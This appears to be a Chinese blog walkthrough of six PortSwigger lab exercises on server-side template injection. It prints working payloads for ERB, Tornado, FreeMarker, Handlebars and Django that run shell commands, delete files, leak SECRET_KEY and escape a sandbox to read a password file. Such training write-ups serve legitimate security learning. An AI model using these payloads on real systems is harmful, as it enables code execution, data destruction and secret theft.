Portswigger web security academy:Server-side template injection(SSTI)
Portswigger web security academy:Server-side template injection(SSTI)
- Portswigger web security academy:Server-side template injection(SSTI)
- Basic server-side template injection
- Basic server-side template injection (code context)
- Server-side template injection using documentation
- Server-side template injection in an unknown language with a documented exploit
- Server-side template injection with information disclosure via user-supplied objects
- Server-side template injection in a sandboxed environment
Basic server-side template injection
-
题目要求:

这道题要删除
morale.txtERB:全称是Embedded RuBy,意思是嵌入式的Ruby,是一种文本模板技术。
-
解题步骤:
进来看都是商品,点了第一个,提示卖完了,然后看到url里有可控参数
message,于是查了一下ERB的用法,打了个<%= 2*2 %>,回显4,说明这里存在ssti
去查了ruby进行系统命令执行的方法
exec 'command',然后ls
发现
morale.txt就在该目录下<%= exec 'rm morale.txt' %> -
参考:
Basic server-side template injection (code context)
-
题目要求:

这是一个Tornado框架下的ssti,要求还是删除
morale.txt -
解题步骤:
题目给了提示,要注意
preferred name功能点,我用burp抓包改了半天也不见回显( 我以为回显点在邮箱角的id处),然后去blog列表看了看,看到了评论功能,随手评论了一下
有回显了,接下来就用repeater改参数,然后看评论
{{ ().__class__.__bases__.__getitem__(0).__subclasses__().pop(59).__init__.func_globals['linecache'].os.popen('ls').read() }}
发现
morale.txt就在当前目录下{{ ().__class__.__bases__.__getitem__(0).__subclasses__().pop(59).__init__.func_globals['linecache'].os.popen('rm morale.txt').read() }}删除,然后刷新页面,pass
-
参考:
https://www.cnblogs.com/R3col/p/12746485.html
(这里有个小插曲,我用这篇博客里的命令执行payload会提示“dict 没有属性 linecache”,于是改成了['xxx']形式)
Server-side template injection using documentation
-
题目要求:

要求还是一样,删除
morale.txt -
解题步骤:
这是个管理员账号,可以修改template,随便点一个商品,然后修改模板

说明这里存在ssti
然后在
${}里随便输点内容,有报错,发现是freemarker,查了资料,打了个payload<#assign test="freemarker.template.utility.Execute"?new()> ${test("ls")}
有效,直接删除文件
<#assign test="freemarker.template.utility.Execute"?new()> ${test("rm morale.txt")} -
参考:
https://blog.csdn.net/weixin_33967071/article/details/89831707
Server-side template injection in an unknown language with a documented exploit
-
题目要求:

还是一样,删除
morale.txt -
解题步骤:
先点一个商品,发现和前边做过的题一样,会提示已售空,提示信息在url中,可控,尝试
{{4*4}}
发现是
Node.js+Handlebars模板引擎搜了一下
Handlebars server-side template injection,看到一篇介绍,里面跳到了一篇关于HandlebarsSSTI导致RCE的文章,根据介绍和文章,构造payload:{{#with "s" as |string|}} {{#with "e"}} {{#with split as |conslist|}} {{this.pop}} {{this.push (lookup string.sub "constructor")}} {{this.pop}} {{#with string.split as |codelist|}} {{this.pop}} {{this.push "return require('child_process').exec('rm morale.txt');"}} {{this.pop}} {{#each conslist}} {{#with (string.sub.apply 0 codelist)}} {{this}} {{/with}} {{/each}} {{/with}} {{/with}} {{/with}} {{/with}}URLencode一下就可以了
Server-side template injection with information disclosure via user-supplied objects
-
题目要求:

要获取
secret key, -
解题步骤:
先进入模板编辑页面,打个
payload
从提示信息可以看出是django框架,根据题目的提示,思路就有了
通过某种方式找到django默认应用admin的model,再通过这个model获取settings对象,进而获得secret_key因为之前接触过django和tornado,稍微了解一些,尝试了一下
{{ settings.SECRET_KEY}},成功拿到SECRET_KEY
Server-side template injection in a sandboxed environment
-
题目描述
这道题使用了
Freemarker模板引擎,因为沙盒的实现很糟糕,所以存在ssti漏洞要求逃逸沙河并读取
my_password.txt -
解题步骤
google了一大圈,没有找到相关度很高的文章,先看看官方solution吧
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/home/carlos/my_password.txt').toURL().openStream().readAllBytes()?join(" ")}还是一样的思路,通过可调用对象来获取所有类,然后根据需求层层调用方法。
返回的是ascii值,写个脚本解一下就行
s = '' s = s.split(' ') for x in s: print(chr(int(x)), end='')
很多ssti的题目都是这种感觉,思路是有的,但是缺乏寻找目标函数的高效方法。感觉最高效的就是看相关的安全文章和报告,因为官方文档中很少会介绍这些安全相关的函数用法。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号